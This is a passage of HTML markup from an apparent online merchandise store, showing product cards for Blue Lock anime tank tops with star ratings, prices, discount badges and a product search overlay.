  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="582">
    <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-tsurugi-zantetsu-tank-top-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1360/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Tank Tops - Blue Lock Tsurugi Zantetsu Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-tsurugi-zantetsu-tank-top-rb0512" class="capitalize hover:underline leading-3">Blue Lock Tank Tops - Blue Lock Tsurugi Zantetsu Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="585">
    <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1364/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Tank Tops - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512" class="capitalize hover:underline leading-3">Blue Lock Tank Tops - Blue Lock Isagi Yoichi Seishiro Nagi Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="545">
    <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-tank-top-rb0512-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1285/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Tank Tops - Blue Lock Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-tank-top-rb0512-5" class="capitalize hover:underline leading-3">Blue Lock Tank Tops - Blue Lock Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;AVXlUwLmYMeO5Qk8Z5KQ&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blue-lock-tank-tops-blue-lock-barou-shouei-tank-top-rb0512&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1f6dd6fb0ae0acf4b3c872d285ba34741660cbfeeaf194a72b872d4ce5e44b68&quot;}" wire:effects="[]" wire:id="AVXlUwLmYMeO5Qk8Z5KQ" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
